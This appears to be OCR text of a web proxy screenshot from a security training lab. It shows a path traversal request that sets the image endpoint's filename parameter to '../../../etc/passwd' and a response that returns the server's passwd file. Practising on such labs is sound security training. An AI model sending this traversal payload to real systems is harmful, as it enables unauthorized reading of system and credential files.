 Quick Start Request Response Requester
Header: Text Body: Text
GET https://0a920045031c3e68818443d3008f0044.web-security-academy.net/image?filename=../../../etc/passwd HTTP/1.1
host: 0a920045031c3e68818443d3008f0044.web-security-academy.net
Connection: keep-alive
Cache-Control: max-age=0
sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Manual Request Editor
Request Response
Header: Text Body: Text Send
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Find: No matches Time: 263 ms Body Length: 2,316 Total Length: 2,
WebSockets
hod URL C
https://0a920045031c3e68818443d3008f00...
https://0a920045031c3e68818443d3008f00...